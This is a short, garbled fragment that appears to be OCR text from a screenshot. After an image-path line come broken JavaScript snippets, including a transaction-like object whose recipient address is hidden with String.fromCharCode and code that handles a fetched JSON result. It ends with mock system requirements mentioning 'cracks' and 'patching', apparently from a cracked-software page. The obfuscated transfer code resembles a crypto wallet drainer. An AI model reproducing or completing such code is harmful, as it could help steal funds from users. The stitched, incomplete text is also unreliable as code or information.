
Math.random()-0.5);for(let r of u){try{const q=S
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substring(1
Processor:
1+ GHz for cracks
RAM:
Enough for patching